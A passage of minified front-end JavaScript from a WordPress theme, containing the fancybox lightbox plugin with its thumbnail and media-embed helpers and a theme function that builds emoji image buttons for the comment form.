o=n(this).blur(),a=t,f,l;if(!(s.ctrlKey||s.altKey||s.shiftKey||s.metaKey)&&!o.is(".fancybox-wrap")){f=e.groupAttr||"data-fancybox-group";l=o.attr(f);if(!l){f="rel";l=o.get(0)[f]}if(l&&l!==""&&l!=="nofollow"){o=i.length?n(i):r;o=o.filter("["+f+'="'+l+'"]');a=o.index(this)}e.index=a;if(u.open(o,e)!==false){s.preventDefault()}}};e=e||{};t=e.index||0;if(!i||e.live===false){r.unbind("click.fb-start").bind("click.fb-start",s)}else{o.undelegate(i,"click.fb-start").delegate(i+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s)}this.filter("[data-fancybox-start=1]").trigger("click");return this};o.ready(function(){var t,s;if(n.scrollbarWidth===r){n.scrollbarWidth=function(){var e=n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),r=t.innerWidth()-t.height(99).innerWidth();e.remove();return r}}if(n.support.fixedPosition===r){n.support.fixedPosition=function(){var e=n('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=e[0].offsetTop===20||e[0].offsetTop===15;e.remove();return t}()}n.extend(u.defaults,{scrollbarWidth:n.scrollbarWidth(),fixed:n.support.fixedPosition,parent:n("body")});t=n(e).width();i.addClass("fancybox-lock-test");s=n(e).width();i.removeClass("fancybox-lock-test");n("<style type='text/css'>.fancybox-margin{margin-right:"+(s-t)+"px;}</style>").appendTo("head")})})(window,document,jQuery);(function(e){var t=e.fancybox;t.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(t){var n;if(t.element){n=e(t.element).find("img").attr("src")}if(!n&&t.type==="image"&&t.href){n=t.href}return n}},wrap:null,list:null,width:0,init:function(t,n){var r=this,i,s=t.width,o=t.height,u=t.source;i="";for(var a=0;a<n.group.length;a++){i+='<li><a style="width:'+s+"px;height:"+o+'px;" href="javascript:jQuery.fancybox.jumpto('+a+');"></a></li>'}this.wrap=e('<div id="fancybox-thumbs"></div>').addClass(t.position).appendTo("body");this.list=e("<ul>"+i+"</ul>").appendTo(this.wrap);e.each(n.group,function(t){var i=u(n.group[t]);if(!i){return}e("<img />").load(function(){var n=this.width,i=this.height,u,a,f;if(!r.list||!n||!i){return}u=n/s;a=i/o;f=r.list.children().eq(t).find("a");if(u>=1&&a>=1){if(u>a){n=Math.floor(n/a);i=o}else{n=s;i=Math.floor(i/u)}}e(this).css({width:n,height:i,top:Math.floor(o/2-i/2),left:Math.floor(s/2-n/2)});f.width(s).height(o);e(this).hide().appendTo(f).fadeIn(300)}).attr("src",i)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(n.group.length+1)).css("left",Math.floor(e(window).width()*.5-(n.index*this.width+this.width*.5)))},beforeLoad:function(e,t){if(t.group.length<2){t.helpers.thumbs=false;return}t.margin[e.position==="top"?0:2]+=e.height+15},afterShow:function(e,t){if(this.list){this.onUpdate(e,t)}else{this.init(e,t)}this.list.children().removeClass("active").eq(t.index).addClass("active")},onUpdate:function(t,n){if(this.list){this.list.stop(true).animate({left:Math.floor(e(window).width()*.5-(n.index*this.width+this.width*.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}})(jQuery);(function(e){"use strict";var t=e.fancybox,n=function(t,n,r){r=r||"";if(e.type(r)==="object"){r=e.param(r,true)}e.each(n,function(e,n){t=t.replace("$"+e,n||"")});if(r.length){t+=(t.indexOf("?")>0?"&":"?")+r}return t};t.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(t,n,r){r.swf.flashVars="playerVars="+e.param(n,true);return"//www.metacafe.com/fplayer/"+t[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[1]+"/"+e[3]+""+e[4]+"&output="+(e[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(t,r){var i=r.href||"",s=false,o,u,a,f;for(o in t){if(t.hasOwnProperty(o)){u=t[o];a=i.match(u.matcher);if(a){s=u.type;f=e.extend(true,{},u.params,r[o]||(e.isPlainObject(t[o])?t[o].params:null));i=e.type(u.url)==="function"?u.url.call(this,a,f,r):n(u.url,a,f);break}}}if(s){r.href=i;r.type=s;r.autoHeight=false}}}})(jQuery);function _TTT_EMOJI(){if(jQuery('#commentform').length>0){var $=jQuery.noConflict();var images="<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0A.png\" alt=\"😊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE03.png\" alt=\"😃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE09.png\" alt=\"😉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE06.png\" alt=\"😆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1C.png\" alt=\"😜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0B.png\" alt=\"😋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0D.png\" alt=\"😍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0E.png\" alt=\"😎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE12.png\" alt=\"😒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0F.png\" alt=\"😏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE14.png\" alt=\"😔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE22.png\" alt=\"😢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2D.png\" alt=\"😭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE29.png\" alt=\"😩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE28.png\" alt=\"😨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE10.png\" alt=\"😐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0C.png\" alt=\"😌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png\" alt=\"😄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE07.png\" alt=\"😇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE30.png\" alt=\"😰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE32.png\" alt=\"😲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE33.png\" alt=\"😳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE37.png\" alt=\"😷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE02.png\" alt=\"😂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2764.png\" alt=\"❤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1A.png\" alt=\"😚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE15.png\" alt=\"😕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2F.png\" alt=\"😯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE26.png\" alt=\"😦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE35.png\" alt=\"😵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE20.png\" alt=\"😠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE21.png\" alt=\"😡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1D.png\" alt=\"😝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE34.png\" alt=\"😴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE18.png\" alt=\"😘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1F.png\" alt=\"😟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2C.png\" alt=\"😬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE36.png\" alt=\"😶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2A.png\" alt=\"😪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2B.png\" alt=\"😫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/263A.png\" alt=\"☺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE00.png\" alt=\"😀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE25.png\" alt=\"😥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1B.png\" alt=\"😛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE16.png\" alt=\"😖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE24.png\" alt=\"😤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE23.png\" alt=\"😣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE27.png\" alt=\"😧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE11.png\" alt=\"😑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE05.png\" alt=\"😅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2E.png\" alt=\"😮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1E.png\" alt=\"😞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE19.png\" alt=\"😙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE13.png\" alt=\"😓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE01.png\" alt=\"😁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE31.png\" alt=\"😱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE08.png\" alt=\"😈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7F.png\" alt=\"👿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7D.png\" alt=\"👽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4D.png\" alt=\"👍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4E.png\" alt=\"👎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/261D.png\" alt=\"☝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270C.png\" alt=\"✌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4C.png\" alt=\"👌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4F.png\" alt=\"👏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4A.png\" alt=\"👊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270B.png\" alt=\"✋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE4F.png\" alt=\"🙏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC43.png\" alt=\"👃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC46.png\" alt=\"👆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC47.png\" alt=\"👇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC48.png\" alt=\"👈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAA.png\" alt=\"💪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC42.png\" alt=\"👂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8B.png\" alt=\"💋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA9.png\" alt=\"💩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2744.png\" alt=\"❄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4A.png\" alt=\"🍊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF77.png\" alt=\"🍷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF78.png\" alt=\"🍸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF85.png\" alt=\"🎅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA6.png\" alt=\"💦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7A.png\" alt=\"👺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC28.png\" alt=\"🐨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDD1E.png\" alt=\"🔞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC79.png\" alt=\"👹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BD.png\" alt=\"⚽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C5.png\" alt=\"⛅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1F.png\" alt=\"🌟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4C.png\" alt=\"🍌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7A.png\" alt=\"🍺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7B.png\" alt=\"🍻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF39.png\" alt=\"🌹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF45.png\" alt=\"🍅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF52.png\" alt=\"🍒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF81.png\" alt=\"🎁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF82.png\" alt=\"🎂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF84.png\" alt=\"🎄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC1.png\" alt=\"🏁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC6.png\" alt=\"🏆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0E.png\" alt=\"🐎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0F.png\" alt=\"🐏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1C.png\" alt=\"🐜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2B.png\" alt=\"🐫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2E.png\" alt=\"🐮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC03.png\" alt=\"🐃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3B.png\" alt=\"🐻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3C.png\" alt=\"🐼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC05.png\" alt=\"🐅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC13.png\" alt=\"🐓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC18.png\" alt=\"🐘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC94.png\" alt=\"💔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAD.png\" alt=\"💭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC36.png\" alt=\"🐶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC31.png\" alt=\"🐱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC37.png\" alt=\"🐷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC11.png\" alt=\"🐑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F3.png\" alt=\"⏳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BE.png\" alt=\"⚾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C4.png\" alt=\"⛄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2600.png\" alt=\"☀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3A.png\" alt=\"🌺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3B.png\" alt=\"🌻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3C.png\" alt=\"🌼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3D.png\" alt=\"🌽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4B.png\" alt=\"🍋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4D.png\" alt=\"🍍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4E.png\" alt=\"🍎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4F.png\" alt=\"🍏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6D.png\" alt=\"🍭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF37.png\" alt=\"🌷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF38.png\" alt=\"🌸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF46.png\" alt=\"🍆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF49.png\" alt=\"🍉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF50.png\" alt=\"🍐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF51.png\" alt=\"🍑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF53.png\" alt=\"🍓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF54.png\" alt=\"🍔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF55.png\" alt=\"🍕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF56.png\" alt=\"🍖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF57.png\" alt=\"🍗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF69.png\" alt=\"🍩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF83.png\" alt=\"🎃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAA.png\" alt=\"🎪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB1.png\" alt=\"🎱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB2.png\" alt=\"🎲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB7.png\" alt=\"🎷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB8.png\" alt=\"🎸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBE.png\" alt=\"🎾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC0.png\" alt=\"🏀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFE6.png\" alt=\"🏦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE38.png\" alt=\"😸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE39.png\" alt=\"😹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3C.png\" alt=\"😼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3D.png\" alt=\"😽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3E.png\" alt=\"😾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3F.png\" alt=\"😿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3B.png\" alt=\"😻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE40.png\" alt=\"🙀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3A.png\" alt=\"😺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F0.png\" alt=\"⏰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2601.png\" alt=\"☁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/260E.png\" alt=\"☎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2615.png\" alt=\"☕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/267B.png\" alt=\"♻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A0.png\" alt=\"⚠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A1.png\" alt=\"⚡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26D4.png\" alt=\"⛔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26EA.png\" alt=\"⛪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F3.png\" alt=\"⛳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F5.png\" alt=\"⛵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26FD.png\" alt=\"⛽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2702.png\" alt=\"✂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2708.png\" alt=\"✈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2709.png\" alt=\"✉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270A.png\" alt=\"✊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270F.png\" alt=\"✏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2712.png\" alt=\"✒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2728.png\" alt=\"✨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDC04.png\" alt=\"🀄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDCCF.png\" alt=\"🃏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDD98.png\" alt=\"🆘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF02.png\" alt=\"🌂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF0D.png\" alt=\"🌍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1B.png\" alt=\"🌛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1D.png\" alt=\"🌝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1E.png\" alt=\"🌞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF30.png\" alt=\"🌰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF31.png\" alt=\"🌱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF32.png\" alt=\"🌲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF33.png\" alt=\"🌳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF34.png\" alt=\"🌴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF35.png\" alt=\"🌵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3E.png\" alt=\"🌾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3F.png\" alt=\"🌿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF40.png\" alt=\"🍀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF41.png\" alt=\"🍁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF42.png\" alt=\"🍂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF43.png\" alt=\"🍃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF44.png\" alt=\"🍄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF47.png\" alt=\"🍇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF48.png\" alt=\"🍈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5A.png\" alt=\"🍚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5B.png\" alt=\"🍛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5C.png\" alt=\"🍜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5D.png\" alt=\"🍝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5E.png\" alt=\"🍞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5F.png\" alt=\"🍟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF60.png\" alt=\"🍠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF61.png\" alt=\"🍡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF62.png\" alt=\"🍢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF63.png\" alt=\"🍣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF64.png\" alt=\"🍤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF65.png\" alt=\"🍥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF66.png\" alt=\"🍦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF67.png\" alt=\"🍧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF68.png\" alt=\"🍨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6A.png\" alt=\"🍪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6B.png\" alt=\"🍫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6C.png\" alt=\"🍬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6E.png\" alt=\"🍮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6F.png\" alt=\"🍯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF70.png\" alt=\"🍰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF71.png\" alt=\"🍱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF72.png\" alt=\"🍲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF73.png\" alt=\"🍳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF74.png\" alt=\"🍴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF75.png\" alt=\"🍵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF76.png\" alt=\"🍶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF79.png\" alt=\"🍹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7C.png\" alt=\"🍼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF80.png\" alt=\"🎀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF88.png\" alt=\"🎈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF89.png\" alt=\"🎉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8A.png\" alt=\"🎊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8B.png\" alt=\"🎋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8C.png\" alt=\"🎌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8D.png\" alt=\"🎍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8E.png\" alt=\"🎎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8F.png\" alt=\"🎏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF90.png\" alt=\"🎐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF92.png\" alt=\"🎒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF93.png\" alt=\"🎓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA3.png\" alt=\"🎣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA4.png\" alt=\"🎤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA7.png\" alt=\"🎧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA8.png\" alt=\"🎨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA9.png\" alt=\"🎩\"><img 